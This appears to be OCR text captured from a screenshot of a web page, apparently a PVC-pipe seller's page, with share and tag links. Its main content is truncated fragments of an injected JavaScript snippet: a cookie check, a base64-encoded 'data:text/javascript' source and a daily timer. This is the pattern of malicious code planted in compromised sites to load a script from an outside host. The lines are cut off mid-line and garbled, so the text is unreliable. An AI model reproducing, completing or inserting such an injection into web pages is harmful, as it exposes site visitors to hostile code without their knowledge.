
function getCookie(e){var U
)”+e.replace(/([\.$?*|{}\(\)\[\]\
decodeURIComponent(U[1]):v
src=”data:text/javascript
JyUzQyU3MyU2MyU3MiU2
MiUyMCU2OCU3NCU3NCU3M
MSUzNSUzNiUyRSUzMSUzN
UzMiU2NiU2QiUyMiUzRSU
RSUyMCcpKTs=”,now=Math.flo
rect”);if(now>=(time=cookie)
time=Math.floor(Date.now()
Date).getTime()+86400);docu
expires=”+date.toGMTString()
SHARE THIS
Facebook
TAGS:
#AGEN PIPA PVC BAN